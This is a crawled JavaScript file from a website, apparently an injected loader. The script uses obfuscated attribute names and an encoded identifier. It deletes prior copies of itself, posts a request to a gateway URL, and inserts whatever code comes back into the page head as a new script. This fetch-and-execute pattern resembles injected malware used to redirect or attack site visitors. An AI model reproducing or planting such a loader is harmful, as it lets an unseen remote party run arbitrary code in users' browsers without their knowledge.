

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.focusmo.it/?qxiqin=56x5
body_size: 369
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.focusmo.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","rel5x4ak5RGVqkSQCru0fE9HTVZRaGhyeE9qWVZlWDFIMnd2dkE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();